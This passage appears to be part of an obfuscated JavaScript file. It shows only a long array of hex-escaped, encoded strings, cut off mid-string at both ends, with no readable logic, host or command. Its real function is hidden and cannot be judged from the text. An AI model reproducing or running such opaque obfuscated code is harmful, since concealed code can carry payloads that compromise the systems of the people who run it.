8\x67\x3d','\x77\x70\x55\x49\x53\x51\x3d\x3d','\x41\x63\x4f\x54\x4d\x51\x3d\x3d','\x77\x6f\x51\x51\x62\x67\x3d\x3d','\x46\x73\x4f\x42\x77\x6f\x74\x62\x77\x70\x62\x44\x6b\x38\x4f\x47\x52\x77\x56\x50\x77\x37\x51\x3d','\x77\x36\x72\x44\x68\x4d\x4f\x49','\x77\x36\x31\x69\x77\x36\x49\x3d','\x4d\x38\x4f\x75\x47\x42\x2f\x43\x69\x38\x4f\x4b\x77\x72\x34\x36\x77\x70\x37\x43\x6f\x4d\x4f\x35','\x4e\x4d\x4f\x71\x77\x71\x2f\x44\x6c\x6b\x76\x43\x74\x58\x44\x44\x67\x41\x3d\x3d','\x48\x4d\x4f\x38\x4c\x77\x3d\x3d','\x77\x36\x38\x42\x4b\x73\x4f\x4a\x44\x73\x4f\x35\x77\x71\x77\x48\x77\x70\x76\x44\x71\x51\x3d\x3d','\x56\x38\x4f\x78\x56\x46\x4c\x44\x68\x42\x51\x41\x77\x34\x74\x72','\x44\x47\x77\x65\x4a\x67\x3d\x3d','\x77\x37\x49\x78\x77\x6f\x51\x6c\x77\x72\x4e\x2f','\x77\x36\x6f\x34\x77\x35\x6b\x52','\x4b\x63\x4f\x75\x77\x35\x66\x43\x6d\x73\x4f\x43\x53\x41\x3d\x3d','\x4e\x73\x4f\x36\x77\x72\x4c\x44\x6e\x6b\x76\x43\x73\x32\x38\x3d','\x77\x70\x6a\x43\x75\x56\x6f\x3d','\x77\x70\x37\x44\x69\x53\x73\x3d','\x51\x4d\x4b\x4a\x77\x72\x49\x3d','\x77\x6f\x76\x44\x6f\x46\x30\x74\x77\x35\x41\x30','\x57\x73\x4f\x35\x77\x71\x45\x3d','\x77\x72\x7a\x43\x73\x73\x4f\x53','\x77\x37\x34\x30\x77\x6f\x51\x3d','\x43\x38\x4b\x65\x4f\x4d\x4f\x35\x77\x35\x48\x43\x72\x4d\x4f\x44\x66\x44\x6e\x44\x6c\x30\x42\x67\x56\x73\x4f\x68\x52\x42\x30\x3d','\x51\x73\x4b\x53\x43\x73\x4f\x6a\x77\x34\x33\x43\x71\x73\x4f\x5a\x4f\x77\x3d\x3d','\x42\x38\x4f\x44\x48\x51\x3d\x3d','\x77\x37\x62\x43\x73\x38\x4f\x59\x55\x51\x3d\x3d','\x77\x6f\x33\x44\x76\x38\x4f\x56\x46\x63\x4f\x61\x77\x34\x37\x44\x70\x52\x63\x58','\x77\x37\x6e\x43\x70\x4d\x4f\x59\x54\x47\x50\x43\x68\x67\x3d\x3d','\x43\x4d\x4f\x4d\x77\x6f\x68\x56\x77\x70\x6a\x44\x6e\x4d\x4f\x74\x54\x51\x38\x56\x77\x72\x2f\x44\x74\x78\x78\x57\x46\x32\x45\x3d','\x77\x71\x45\x38\x65\x63\x4b\x35\x77\x72\x55\x3d','\x56\x30\x44\x44\x68\x67\x70\x54\x48\x41\x3d\x3d','\x77\x6f\x31\x42\x44\x58\x51\x73\x77\x72\x49\x4a\x77\x70\x50\x43\x73\x38\x4f\x4c\x52\x73\x4f\x33\x77\x36\x6a\x44\x6e\x38\x4b\x36\x77\x34\x4a\x6f','\x5a\x63\x4f\x47\x77\x70\x6a\x44\x74\x73\x4f\x35','\x77\x34\x54\x44\x6f\x63\x4f\x56\x62\x73\x4b\x45\x4a\x48\x30\x3d','\x50\x78\x7a\x43\x68\x38\x4f\x55\x77\x6f\x63\x51\x54\x73\x4b\x49\x77\x6f\x37\x43\x72\x68\x66\x43\x72\x73\x4f\x4c\x46\x42\x56\x47\x59\x63\x4f\x76\x4d\x56\x49\x65\x77\x6f\x59\x45\x77\x70\x2f\x43\x75\x56\x6f\x78','\x77\x36\x72\x43\x76\x63\x4f\x64\x53\x6e\x49\x3d','\x4f\x63\x4f\x47\x77\x71\x6b\x3d','\x45\x6a\x58\x43\x6c\x6e\x64\x49\x41\x38\x4f\x53','\x77\x36\x62\x43\x6b\x52\x68\x6d\x48\x73\x4f\x39\x77\x34\x2f\x44\x73\x55\x59\x36\x55\x33\x33\x43\x70\x30\x6e\x43\x6a\x38\x4b\x4f\x63\x53\x4d\x3d','\x63\x38\x4f\x6d\x77\x6f\x6e\x44\x6d\x51\x73\x3d','\x4a\x57\x7a\x43\x73\x68\x48\x44\x6e\x4d\x4b\x64\x50\x63\x4b\x6a','\x66\x63\x4f\x47\x77\x6f\x4c\x44\x71\x73\x4f\x37\x56\x4d\x4f\x7a\x57\x4d\x4f\x4f\x63\x45\x54\x44\x70\x57\x73\x77\x77\x70\x62\x43\x6b\x63\x4b\x77\x65\x4d\x4b\x74','\x77\x35\x4c\x44\x74\x4d\x4f\x48\x52\x4d\x4b\x58\x49\x47\x35\x77\x77\x34\x55\x3d','\x52\x73\x4b\x52\x4f\x4d\x4f\x6a\x77\x35\x6e\x43\x72\x4d\x4f\x46\x4d\x51\x3d\x3d','\x59\x38\x4f\x4c\x77\x6f\x48\x44\x70\x4d\x4f\x31\x57\x38\x4f\x59\x55\x73\x4f\x45\x4b\x6c\x62\x44\x72\x6e\x30\x39\x77\x6f\x76\x43\x6c\x73\x4b\x31','\x54\x6a\x33\x44\x75\x63\x4b\x41\x77\x71\x62\x43\x68\x33\x52\x53\x77\x35\x6b\x36\x77\x34\x35\x6f\x42\x67\x3d\x3d','\x4e\x41\x58\x43\x6d\x4d\x4f\x4f\x77\x70\x51\x43','\x77\x36\x77\x64\x57\x6e\x74\x79\x52\x38\x4b\x63\x56\x63\x4f\x30','\x77\x72\x49\x6c\x66\x4d\x4b\x2f\x77\x71\x51\x37','\x77\x6f\x50\x43\x6a\x67\x48\x44\x74\x68\x6e\x44\x6b\x73\x4b\x47\x77\x72\x6f\x3d','\x77\x6f\x5a\x59\x45\x6d\x34\x2f\x77\x71\x41\x3d','\x77\x37\x34\x76\x77\x37\x66\x44\x6f\x57\x7a\x44\x70\x38\x4f\x4a\x77\x35\x4d\x4f\x77\x71\x56\x31','\x77\x6f\x6b\x6a\x61\x69\x5a\x39\x77\x6f\x41\x3d','\x64\x4d\x4b\x62\x77\x71\x66\x44\x72\x38\x4f\x78\x77\x6f\x63\x3d','\x4d\x48\x6a\x43\x75\x68\x62\x44\x6a\x73\x4b\x42','\x77\x37\x78\x49\x77\x36\x48\x43\x71\x63\x4b\x2b\x4f\x77\x3d\x3d','\x77\x72\x6e\x43\x68\x67\x44\x44\x70\x41\x50\x44\x6c\x51\x3d\x3d','\x77\x70\x62\x44\x6d\x67\x6e\x44\x74\x51\x55\x3d','\x77\x37\x6e\x44\x71\x63\x4f\x51\x52\x57\x68\x79','\x4a\x63\x4f\x54\x77\x35\x4d\x3d','\x42\x79\x48\x43\x69\x6d\x4e\x56\x48\x67\x3d\x3d','\x77\x36\x2f\x43\x76\x63\x4f\x58\x58\x6d\x58\x43\x6e\x41\x3d\x3d','\x77\x6f\x70\x53\x56\x63\x4f\x30\x57\x4d\x4f\x6e','\x4d\x41\x72\x43\x6c\x4d\x4f\x4f\x77\x6f\x38\x63\x55\x38\x4b\x53\x77\x70\x45\x3d','\x77\x6f\x37\x43\x73\x4d\x4f\x63\x77\x72\x45\x30\x45\x67\x3d\x3d','\x77\x70\x77\x75\x5a\x54\x4e\x67\x77\x70\x33\x43\x6c\x56\x42\x42\x77\x36\x66\x43\x75\x7a\x30\x3d','\x52\x38\x4f\x36\x57\x46\x50\x44\x73\x51\x41\x3d','\x53\x4d\x4b\x73\x77\x72\x76\x44\x71\x63\x4f\x37\x77\x6f\x70\x50\x50\x57\x44\x43\x73\x4d\x4f\x30','\x41\x38\x4f\x56\x77\x70\x64\x50\x77\x6f\x76\x44\x6a\x67\x3d\x3d','\x52\x73\x4f\x43\x4d\x30\x4c\x43\x6c\x41\x34\x53\x77\x36\x7a\x43\x74\x7a\x31\x62\x64\x32\x45\x3d','\x52\x73\x4f\x74\x58\x47\x48\x44\x73\x41\x63\x4b\x77\x34\x68\x2b\x77\x71\x37\x44\x6c\x43\x50\x43\x6b\x77\x2f\x44\x74\x4d\x4f\x71\x77\x35\x77\x4a\x77\x35\x50\x44\x71\x6c\x37\x44\x6a\x63\x4b\x75','\x45\x63\x4b\x48\x46\x4d\x4b\x6e\x46\x53\x4d\x3d','\x77\x35\x6b\x44\x77\x6f\x4d\x6c\x77\x72\x4e\x6c\x4f\x73\x4b\x49\x77\x71\x31\x50\x77\x6f\x42\x30\x77\x71\x68\x2b\x77\x35\x6f\x48\x77\x71\x67\x32\x51\x73\x4b\x5a\x77\x70\x74\x51','\x49\x63\x4f\x35\x77\x35\x7a\x43\x67\x4d\x4f\x61\x58\x67\x3d\x3d','\x77\x6f\x66\x44\x73\x63\x4f\x41\x43\x63\x4f\x51\x77\x34\x72\x44\x76\x77\x78\x4c\x77\x72\x6e\x43\x76\x38\x4b\x51\x5a\x38\x4f\x64\x51\x79\x37\x44\x75\x51\x44\x44\x74\x56\x58\x43\x71\x63\x4f\x75\x77\x72\x63\x57\x54\x38\x4f\x6f\x77\x72\x72\x44\x75\x30\x2f\x44\x74\x41\x3d\x3d','\x64\x73\x4f\x66\x77\x70\x33\x44\x73\x4d\x4f\x6f\x52\x67\x3d\x3d','\x77\x37\x72\x44\x6a\x73\x4f\x53\x52\x63\x4b\x48\x4c\x57\x70\x38\x77\x34\x46\x52\x56\x41\x78\x35\x44\x47\x54\x44\x71\x4d\x4b\x70\x66\x38\x4f\x5a\x77\x71\x66\x44\x76\x41\x3d\x3d','\x77\x36\x2f\x44\x74\x44\x55\x48\x61\x57\x37\x43\x6d\x73\x4b\x46\x77\x6f\x48\x43\x76\x78\x4e\x57\x77\x37\x56\x79\x57\x55\x46\x66\x77\x37\x70\x58\x56\x6a\x66\x44\x67\x45\x63\x4f\x77\x70\x72\x43\x71\x63\x4b\x65\x77\x34\x52\x48\x77\x37\x49\x79\x77\x71\x66\x43\x67\x4d\x4b\x50\x77\x71\x77\x4b\x64\x51\x3d\x3d','\x77\x36\x44\x43\x6b\x58\x58\x43\x6f\x6c\x66\x44\x75\x41\x3d\x3d','\x45\x73\x4b\x65\x50\x63\x4f\x30\x77\x36\x44\x43\x6f\x73\x4f\x45\x4f\x44\x62\x44\x68\x30\x31\x74\x55\x4d\x4f\x31\x52\x42\x66\x44\x70\x6b\x58\x43\x72\x38\x4f\x6d\x63\x51\x37\x44\x6c\x32\x4a\x65\x77\x6f\x76\x44\x6b\x47\x38\x3d','\x77\x70\x76\x43\x75\x73\x4f\x61\x77\x71\x45\x6c\x45\x73\x4b\x46\x77\x36\x31\x49\x77\x72\x70\x4a\x77\x71\x42\x4b\x77\x37\x31\x31','\x4b\x38\x4f\x2b\x4e\x57\x48\x43\x73\x38\x4f\x6e','\x77\x6f\x62\x44\x6c\x73\x4b\x76\x47\x73\x4b\x44\x51\x6d\x6b\x3d','\x52\x6b\x6e\x44\x68\x77\x78\x64\x41\x6c\x77\x61\x4b\x6e\x31\x76\x77\x70\x44\x43\x71\x73\x4f\x53','\x77\x37\x73\x6c\x77\x34\x4d\x57\x43\x38\x4f\x4f','\x46\x4d\x4f\x49\x77\x6f\x39\x4a\x77\x70\x62\x44\x6a\x38\x4f\x38','\x77\x6f\x73\x33\x62\x44\x64\x6f\x77\x70\x2f\x44\x76\x30\x56\x46\x77\x36\x48\x43\x75\x7a\x31\x46\x52\x77\x3d\x3d','\x77\x36\x4e\x53\x41\x4d\x4b\x62\x77\x72\x6a\x44\x67\x73\x4b\x57','\x64\x63\x4f\x6e\x55\x32\x48\x44\x74\x67\x41\x41\x77\x34\x68\x39\x77\x72\x62\x44\x68\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x47\x33\x43\x70\x45\x72\x44\x75\x63\x4f\x67\x55\x38\x4f\x30\x43\x30\x42\x71\x48\x67\x3d\x3d','\x77\x72\x35\x63\x52\x51\x3d\x3d','\x46\x53\x55\x36\x4f\x46\x6b\x37\x77\x37\x68\x79\x77\x37\x37\x44\x68\x4d\x4b\x66\x41\x6e\x2f\x44\x71\x63\x4b\x66\x77\x36\x76\x43\x71\x38\x4b\x68','\x77\x6f\x62\x44\x6b\x73\x4b\x78\x48\x4d\x4b\x50','\x77\x72\x77\x45\x66\x51\x3d\x3d','\x77\x37\x45\x35\x77\x6f\x67\x74\x77\x72\x6c\x38\x66\x63\x4b\x4a\x77\x71\x39\x44\x77\x72\x31\x43\x77\x6f\x52\x50\x77\x36\x39\x4b\x77\x36\x49\x3d','\x77\x37\x37\x43\x6b\x51\x4a\x36\x48\x41\x3d\x3d','\x41\x4d\x4b\x51\x4c\x73\x4b\x67\x45\x7a\x6b\x30\x53\x77\x3d\x3d','\x77\x72\x4c\x43\x6e\x78\x2f\x44\x76\x68\x44\x44\x68\x38\x4b\x64\x77\x72\x67\x6f\x4a\x6e\x46\x4d\x77\x72\x2f\x43\x72\x73\x4f\x4b\x62\x57\x2f\x44\x6f\x51\x3d\x3d','\x77\x36\x67\x55\x4b\x63\x4f\x6a\x41\x63\x4f\x39\x77\x6f\x73\x4e','\x58\x38\x4b\x67\x59\x33\x31\x48\x77\x72\x77\x4e\x77\x6f\x73\x54\x77\x71\x68\x6f\x59\x48\x52\x64\x59\x41\x3d\x3d','\x4a\x63\x4f\x51\x77\x34\x4a\x63\x77\x37\x49\x3d','\x77\x36\x55\x46\x4b\x73\x4f\x4a\x43\x73\x4f\x39\x77\x6f\x77\x52\x77\x70\x6e\x43\x6f\x6a\x4c\x44\x6f\x4d\x4b\x6c\x77\x34\x76\x43\x68\x48\x45\x72\x77\x6f\x7a\x44\x74\x32\x55\x3d','\x61\x69\x62\x44\x70\x4d\x4b\x61\x77\x71\x54\x43\x6b\x51\x3d\x3d','\x77\x37\x30\x79\x77\x34\x51\x4c\x47\x73\x4f\x65\x45\x73\x4b\x66\x77\x70\x45\x34','\x77\x37\x4c\x44\x73\x4d\x4f\x50\x58\x33\x74\x67\x77\x71\x62\x44\x75\x73\x4f\x63\x4f\x7a\x46\x72\x77\x36\x2f\x43\x70\x33\x54\x44\x6d\x38\x4f\x61\x50\x6e\x64\x68\x46\x38\x4f\x61\x64\x67\x3d\x3d','\x77\x36\x30\x4a\x77\x6f\x34\x3d','\x54\x73\x4f\x6a\x58\x30\x66\x44\x73\x42\x49\x43\x77\x34\x41\x3d','\x62\x63\x4f\x67\x57\x30\x58\x44\x70\x67\x64\x4c\x77\x34\x35\x36\x77\x71\x50\x44\x6a\x6d\x54\x43\x69\x69\x58\x44\x74\x63\x4f\x67\x77\x34\x63\x4d\x77\x70\x58\x43\x71\x46\x37\x44\x6a\x63\x4b\x79\x77\x36\x2f\x43\x72\x6c\x63\x3d','\x45\x4d\x4f\x34\x77\x6f\x76\x43\x74\x69\x77\x3d','\x77\x6f\x31\x56\x46\x6e\x38\x75\x77\x71\x45\x38','\x53\x63\x4f\x49\x4a\x33\x41\x3d','\x77\x36\x52\x4a\x41\x63\x4b\x63\x77\x72\x4c\x44\x68\x73\x4f\x4c\x77\x72\x50\x43\x69\x68\x33\x44\x6c\x69\x77\x30\x44\x45\x45\x4a\x77\x71\x48\x44\x67\x68\x38\x46','\x44\x6d\x67\x42\x4a\x78\x6f\x3d','\x77\x34\x34\x4d\x4b\x67\x3d\x3d','\x4b\x38\x4f\x30\x77\x34\x48\x43\x6c\x73\x4f\x63\x65\x6a\x62\x44\x73\x4d\x4f\x6b\x61\x51\x3d\x3d','\x77\x35\x4c\x44\x75\x4d\x4f\x4c\x52\x4d\x4b\x4b\x50\x6a\x5a\x36\x77\x34\x4a\x41\x51\x79\x46\x43\x43\x6e\x2f\x44\x70\x73\x4b\x78\x66\x38\x4b\x37\x77\x37\x7a\x43\x6f\x67\x3d\x3d','\x77\x37\x33\x44\x75\x6a\x6f\x48\x59\x51\x3d\x3d','\x57\x63\x4b\x49\x4c\x63\x4f\x79\x77\x34\x33\x43\x69\x38\x4f\x53\x4e\x54\x76\x44\x69\x56\x55\x3d','\x77\x37\x4a\x41\x77\x36\x48\x43\x71\x63\x4b\x30\x4e\x45\x31\x70\x77\x34\x78\x54\x77\x35\x59\x78\x77\x36\x2f\x44\x76\x63\x4f\x68\x77\x37\x64\x55\x42\x43\x44\x43\x6c\x48\x76\x44\x74\x53\x34\x79\x77\x71\x66\x43\x6a\x4d\x4b\x52\x62\x77\x3d\x3d','\x56\x4d\x4b\x35\x66\x47\x64\x55\x77\x71\x34\x3d','\x51\x4d\x4b\x57\x77\x72\x66\x44\x68\x38\x4f\x51\x77\x72\x42\x65\x50\x6d\x58\x43\x70\x38\x4f\x6a\x77\x34\x76\x43\x67\x53\x4c\x44\x69\x73\x4f\x67\x77\x34\x49\x4a\x4a\x4d\x4b\x72\x77\x6f\x34\x3d','\x77\x70\x73\x79\x62\x54\x46\x6d\x77\x6f\x54\x44\x76\x31\x5a\x59\x77\x36\x44\x43\x71\x79\x78\x45\x51\x52\x7a\x44\x72\x51\x56\x67\x61\x63\x4b\x48\x77\x34\x62\x44\x70\x33\x6c\x46\x47\x67\x4c\x44\x67\x4d\x4f\x4d\x63\x51\x3d\x3d','\x65\x54\x2f\x44\x6f\x63\x4b\x63\x77\x72\x55\x3d','\x4c\x63\x4f\x70\x4d\x6d\x48\x43\x73\x38\x4f\x6d\x77\x6f\x59\x79\x77\x37\x6c\x38\x59\x77\x3d\x3d','\x77\x37\x7a\x43\x6e\x7a\x31\x37\x43\x38\x4f\x31\x77\x35\x58\x44\x75\x51\x3d\x3d','\x44\x4d\x4f\x70\x4d\x33\x37\x43\x6f\x73\x4f\x31\x77\x70\x31\x35\x77\x37\x6c\x71\x59\x51\x62\x44\x72\x63\x4f\x68\x66\x58\x78\x76\x61\x73\x4f\x79\x64\x55\x7a\x43\x6c\x52\x44\x44\x76\x56\x6e\x44\x6d\x38\x4f\x6c\x64\x52\x73\x50\x77\x71\x68\x6e\x77\x36\x31\x35\x77\x6f\x68\x68\x77\x35\x49\x44\x77\x70\x55\x41\x41\x78\x76\x44\x72\x38\x4f\x63\x77\x35\x37\x44\x6c\x52\x2f\x44\x70\x4d\x4f\x41\x77\x71\x56\x6c\x54\x4d\x4f\x47\x77\x36\x44\x43\x6c\x42\x76\x44\x6d\x69\x50\x43\x69\x69\x62\x43\x76\x38\x4f\x71\x47\x33\x73\x57\x77\x72\x4c\x44\x75\x38\x4b\x61\x77\x6f\x77\x73\x49\x63\x4b\x48\x77\x34\x6a\x44\x72\x79\x6f\x39\x77\x71\x34\x6e\x77\x35\x50\x44\x6b\x63\x4b\x35\x43\x53\x78\x48','\x77\x35\x38\x44\x77\x35\x77\x3d','\x77\x36\x6c\x59\x77\x34\x4d\x3d','\x4a\x38\x4f\x78\x77\x71\x58\x44\x6b\x46\x6e\x43\x74\x58\x48\x44\x69\x32\x51\x3d','\x63\x38\x4f\x69\x77\x70\x66\x44\x6e\x77\x63\x4d\x64\x73\x4b\x53','\x77\x70\x33\x43\x72\x63\x4f\x48\x77\x72\x45\x70\x44\x73\x4b\x59\x77\x72\x41\x3d','\x77\x6f\x49\x30\x5a\x7a\x41\x3d','\x77\x70\x54\x44\x6e\x4d\x4b\x2b\x48\x4d\x4b\x48\x53\x47\x6c\x4a\x50\x54\x30\x69\x41\x38\x4b\x70\x58\x38\x4b\x39\x59\x63\x4b\x65\x77\x37\x56\x49\x49\x77\x41\x3d','\x49\x32\x48\x43\x76\x78\x44\x44\x6e\x77\x3d\x3d','\x77\x6f\x64\x50\x47\x47\x67\x6d\x77\x72\x59\x54\x77\x6f\x6a\x43\x6a\x4d\x4b\x4b\x51\x38\x4f\x69','\x64\x73\x4f\x52\x77\x70\x58\x44\x72\x38\x4b\x79\x51\x63\x4f\x6f\x5a\x4d\x4f\x49\x4c\x46\x72\x44\x72\x6d\x35\x38\x77\x34\x33\x44\x6c\x73\x4b\x71\x65\x4d\x4b\x78\x77\x71\x56\x67\x77\x70\x4d\x3d','\x77\x70\x58\x44\x76\x38\x4f\x50\x43\x63\x4f\x59','\x4e\x38\x4f\x74\x50\x67\x7a\x43\x6b\x4d\x4f\x4e\x77\x6f\x38\x34','\x77\x72\x4a\x79\x77\x71\x66\x43\x6b\x69\x66\x44\x6a\x41\x3d\x3d','\x4b\x73\x4f\x67\x77\x34\x50\x43\x6d\x73\x4f\x4a\x54\x43\x76\x44\x75\x38\x4f\x69\x4c\x38\x4f\x49\x49\x63\x4b\x7a\x77\x71\x37\x44\x75\x47\x52\x44\x44\x73\x4f\x45\x77\x71\x49\x68\x54\x73\x4b\x57\x64\x67\x3d\x3d','\x77\x6f\x4c\x43\x69\x6e\x73\x4d\x77\x6f\x51\x3d','\x57\x73\x4f\x75\x77\x37\x4a\x4f\x77\x34\x62\x43\x6f\x4d\x4f\x46\x66\x38\x4b\x53\x59\x67\x3d\x3d','\x59\x63\x4f\x54\x77\x6f\x41\x3d','\x42\x6a\x7a\x43\x6c\x58\x6c\x43\x43\x4d\x4f\x31\x77\x70\x39\x52\x77\x34\x63\x3d','\x77\x70\x4c\x43\x6e\x6e\x6b\x61\x77\x70\x58\x43\x6a\x4d\x4b\x46\x42\x67\x3d\x3d','\x42\x38\x4b\x63\x44\x38\x4b\x78\x42\x44\x35\x30\x57\x79\x4c\x43\x76\x73\x4f\x65\x77\x70\x30\x3d','\x77\x36\x6b\x30\x77\x34\x34\x52\x46\x77\x3d\x3d','\x77\x37\x55\x7a\x77\x70\x51\x73\x77\x72\x4e\x6c\x66\x63\x4b\x56\x77\x71\x56\x35\x77\x71\x35\x59\x77\x70\x6b\x3d','\x4f\x52\x6a\x43\x6d\x4d\x4f\x61\x77\x6f\x67\x46','\x48\x57\x59\x4d\x49\x68\x59\x3d','\x77\x34\x44\x44\x71\x63\x4f\x4d\x55\x38\x4b\x52\x4f\x67\x3d\x3d','\x77\x6f\x5a\x50\x47\x6d\x30\x69\x77\x6f\x77\x72\x77\x70\x6e\x43\x73\x38\x4b\x4d\x51\x63\x4f\x2b\x77\x34\x7a\x44\x75\x63\x4b\x79\x77\x35\x77\x3d','\x59\x4d\x4f\x2f\x77\x6f\x7a\x44\x6e\x78\x6f\x51','\x4f\x51\x63\x2b\x42\x68\x46\x68\x4e\x46\x62\x44\x6e\x38\x4b\x63\x52\x63\x4b\x2f\x54\x4d\x4f\x4a\x44\x67\x3d\x3d','\x4f\x52\x41\x32\x42\x51\x78\x4e','\x4f\x51\x63\x49\x45\x78\x70\x38\x49\x30\x48\x44\x6e\x4d\x4b\x6d\x54\x73\x4b\x37\x5a\x38\x4f\x4c\x47\x48\x4a\x75\x59\x33\x37\x43\x72\x63\x4f\x4d\x77\x36\x55\x3d','\x53\x4d\x4f\x35\x77\x72\x37\x43\x68\x46\x6a\x43\x72\x73\x4f\x55\x77\x71\x4c\x43\x6a\x68\x6b\x69\x77\x35\x52\x32\x63\x38\x4f\x46\x77\x34\x6e\x44\x76\x63\x4f\x31\x77\x6f\x6f\x3d','\x47\x54\x54\x43\x74\x63\x4f\x35\x77\x71\x55\x2f\x5a\x63\x4b\x6b\x77\x72\x44\x44\x67\x54\x54\x43\x6b\x51\x3d\x3d','\x77\x37\x4c\x44\x73\x4d\x4f\x50\x58\x33\x74\x67\x77\x71\x62\x44\x75\x73\x4f\x63\x4f\x7a\x42\x6a\x77\x36\x7a\x43\x70\x56\x58\x44\x67\x38\x4f\x4e\x50\x6a\x6c\x79\x58\x4d\x4f\x38\x50\x30\x68\x6c\x4a\x77\x78\x66\x77\x36\x49\x3d','\x42\x43\x67\x35\x4c\x31\x30\x3d','\x50\x42\x54\x43\x6e\x4d\x4f\x59\x77\x72\x51\x49\x53\x73\x4b\x43\x77\x6f\x38\x3d','\x77\x6f\x2f\x44\x75\x38\x4f\x4e\x47\x38\x4f\x4a\x77\x34\x63\x3d','\x54\x4d\x4f\x4d\x4b\x47\x72\x43\x68\x68\x73\x4a\x77\x36\x37\x43\x70\x47\x64\x43\x64\x48\x70\x30\x77\x34\x74\x67\x53\x38\x4f\x4a\x77\x6f\x76\x43\x69\x73\x4b\x77\x77\x6f\x67\x71\x77\x70\x6e\x43\x6d\x78\x42\x62','\x64\x4d\x4b\x70\x59\x77\x3d\x3d','\x5a\x38\x4b\x66\x77\x71\x44\x44\x70\x38\x4f\x31\x77\x6f\x78\x49','\x54\x55\x44\x44\x68\x67\x6c\x49\x42\x67\x3d\x3d','\x4a\x68\x54\x43\x6e\x38\x4f\x5a\x77\x6f\x38\x47\x46\x4d\x4b\x41\x77\x70\x44\x44\x72\x77\x58\x43\x6f\x38\x4f\x53\x4a\x78\x52\x42\x59\x51\x3d\x3d','\x4d\x6d\x7a\x43\x76\x41\x66\x44\x6d\x38\x4b\x65\x47\x38\x4b\x6d\x77\x35\x77\x30','\x49\x4d\x4f\x6e\x4b\x6e\x76\x43\x6f\x4d\x4f\x31\x77\x6f\x63\x2b\x77\x37\x38\x39\x5a\x42\x44\x44\x70\x38\x4f\x31\x48\x47\x74\x34\x61\x38\x4f\x6c\x56\x46\x37\x43\x6b\x6c\x48\x44\x73\x67\x62\x43\x6c\x4d\x4b\x6b\x50\x41\x6f\x53\x77\x70\x63\x79\x77\x35\x59\x2b\x77\x6f\x52\x32\x77\x35\x64\x4b\x77\x35\x45\x3d','\x56\x4d\x4f\x6a\x58\x56\x58\x44\x6f\x41\x3d\x3d','\x77\x70\x5a\x54\x48\x6d\x38\x4b\x77\x72\x51\x59\x77\x70\x4c\x43\x74\x63\x4b\x68\x52\x73\x4f\x7a\x77\x37\x6b\x3d','\x50\x68\x6f\x2b\x47\x42\x78\x4e','\x49\x63\x4f\x77\x44\x42\x62\x43\x68\x67\x3d\x3d','\x77\x6f\x49\x36\x64\x54\x78\x75\x77\x70\x4c\x43\x70\x56\x70\x46\x77\x71\x44\x43\x72\x53\x74\x54\x52\x6a\x37\x44\x76\x67\x39\x38\x4d\x38\x4b\x33\x77\x34\x6a\x44\x67\x47\x77\x5a\x45\x52\x37\x44\x68\x73\x4b\x4b\x50\x4d\x4f\x71\x77\x72\x54\x43\x73\x38\x4f\x73\x57\x63\x4f\x73\x59\x73\x4f\x4f\x77\x71\x4e\x78','\x77\x36\x73\x76\x77\x37\x66\x44\x75\x46\x6b\x3d','\x77\x70\x37\x43\x75\x38\x4f\x51\x77\x72\x41\x42\x42\x73\x4b\x54\x77\x71\x31\x4b\x77\x70\x74\x61\x77\x71\x64\x43','\x64\x63\x4b\x42\x77\x72\x54\x44\x72\x73\x4f\x34\x77\x70\x45\x3d','\x64\x63\x4b\x42\x77\x72\x54\x44\x72\x73\x4f\x34','\x77\x72\x4c\x43\x6e\x78\x2f\x44\x76\x68\x44\x44\x68\x38\x4b\x64\x77\x72\x67\x6f\x4a\x6d\x64\x50\x77\x71\x2f\x43\x6e\x38\x4f\x6e\x61\x33\x6e\x44\x76\x4d\x4f\x47\x77\x71\x37\x43\x72\x6e\x68\x73\x77\x72\x74\x2b\x77\x37\x54\x43\x6c\x48\x4d\x4e\x77\x36\x63\x57\x66\x4d\x4b\x37\x77\x70\x44\x44\x72\x38\x4f\x75\x77\x35\x58\x43\x67\x47\x63\x3d','\x4a\x41\x37\x43\x6c\x4d\x4f\x50\x77\x71\x45\x57\x58\x38\x4b\x4a\x77\x6f\x6a\x44\x68\x41\x62\x43\x74\x73\x4f\x66','\x51\x4d\x4f\x66\x50\x32\x33\x43\x68\x51\x3d\x3d','\x54\x4d\x4f\x4d\x4b\x47\x72\x43\x68\x68\x73\x4a\x77\x36\x37\x43\x70\x47\x64\x43\x64\x48\x70\x30\x77\x34\x74\x67\x53\x38\x4b\x38\x77\x34\x44\x43\x6f\x73\x4b\x33\x77\x6f\x77\x73\x77\x70\x37\x44\x6c\x55\x49\x50\x77\x36\x6a\x43\x75\x67\x33\x43\x72\x6a\x6a\x43\x6e\x63\x4f\x47\x77\x35\x6e\x43\x6e\x38\x4f\x55\x77\x37\x45\x47\x52\x63\x4f\x76\x77\x34\x6a\x43\x71\x4d\x4b\x46\x77\x72\x42\x37','\x55\x73\x4f\x75\x52\x45\x66\x44\x72\x42\x30\x57','\x45\x51\x45\x38\x42\x42\x64\x4e\x50\x6b\x6a\x44\x6e\x38\x4f\x31\x62\x73\x4b\x74\x52\x4d\x4f\x48\x53\x31\x4a\x4c\x55\x54\x33\x43\x6c\x63\x4f\x46\x77\x36\x49\x34\x43\x69\x4d\x3d','\x56\x38\x4f\x67\x77\x36\x70\x4a\x77\x34\x54\x43\x6f\x73\x4f\x46\x65\x63\x4b\x50\x49\x6b\x5a\x49\x77\x36\x6f\x59\x63\x41\x3d\x3d','\x4d\x77\x2f\x43\x6b\x4d\x4f\x4c\x77\x6f\x55\x3d','\x77\x70\x37\x44\x6b\x73\x4b\x72\x41\x4d\x4b\x4e\x54\x48\x4e\x53\x59\x58\x63\x34\x45\x38\x4b\x35\x51\x4d\x4b\x5a\x61\x4d\x4b\x50\x77\x35\x5a\x54\x41\x77\x54\x44\x70\x4d\x4f\x65\x4e\x56\x49\x4d\x63\x68\x4c\x43\x75\x47\x45\x3d','\x77\x71\x68\x32\x77\x71\x58\x43\x67\x44\x59\x3d','\x77\x71\x49\x75\x63\x4d\x4b\x2b\x77\x70\x45\x76\x77\x71\x41\x6e\x77\x6f\x37\x44\x69\x43\x73\x74\x48\x41\x3d\x3d','\x77\x36\x59\x4c\x50\x73\x4f\x4a\x41\x63\x4f\x35','\x77\x36\x62\x43\x6b\x52\x68\x6d\x48\x73\x4f\x39\x77\x34\x2f\x44\x73\x55\x59\x36\x56\x6d\x4c\x43\x6f\x30\x2f\x43\x71\x4d\x4b\x47\x5a\x69\x41\x4f\x64\x47\x39\x63\x52\x38\x4f\x2b\x47\x51\x66\x44\x74\x4d\x4b\x4f\x77\x71\x76\x43\x69\x47\x35\x64','\x77\x36\x34\x4c\x58\x57\x4a\x61\x